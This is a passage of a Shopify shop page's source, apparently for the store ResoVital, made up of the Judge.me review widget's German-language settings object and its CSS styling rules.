Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","widget_star_color":"#8CC14D","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":4,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Unsere Kundenbewertungen","floating_tab_button_color":"#8CC14D","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#8CC14D","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":true,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"ResoVital","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"de","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"ResoVital"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #8CC14D;--jdgm-secondary-color: rgba(140,193,77,0.1);--jdgm-star-color: #8CC14D;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #8CC14D;--jdgm-paginate-color: #8CC14D;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #8CC14D}.jdgm-histogram__bar-content{background-color:#8CC14D}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#8CC14D}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#8CC14D}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#8CC14D}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ResoVital'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
